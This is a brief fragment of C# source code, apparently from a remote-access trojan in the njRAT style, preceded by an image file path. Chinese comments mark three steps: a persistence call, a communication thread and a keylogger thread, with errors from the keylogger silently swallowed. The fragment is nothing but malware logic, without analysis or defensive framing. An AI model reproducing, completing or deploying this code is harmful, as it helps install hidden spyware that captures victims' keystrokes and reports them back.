 OK.INS(); //持久化
if (!OK.Idr)
{
OK.EXE = OK.LO.Name;
OK.DR = OK.LO.Directory.Name;
}
Thread thread = new Thread(new ThreadStart(OK.RC), 1); //通信线程
thread.Start();
try
{
OK.kq = new kl();
thread = new Thread(new ThreadStart(OK.kq.WRK), 1); //键盘记录线程
thread.Start();
}
catch (Exception ex2)
{
}